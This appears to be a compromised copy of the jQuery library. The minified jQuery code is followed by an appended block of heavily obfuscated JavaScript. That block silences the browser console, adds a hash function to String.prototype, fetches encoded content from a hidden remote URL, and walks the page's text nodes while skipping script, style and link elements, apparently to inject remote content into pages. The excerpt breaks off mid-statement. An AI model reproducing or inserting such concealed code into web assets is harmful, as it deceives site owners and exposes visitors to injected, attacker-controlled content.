0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new 